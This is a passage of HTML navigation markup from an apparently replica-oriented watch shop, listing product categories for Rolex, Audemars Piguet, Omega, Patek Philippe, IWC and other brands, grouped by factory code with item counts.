<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
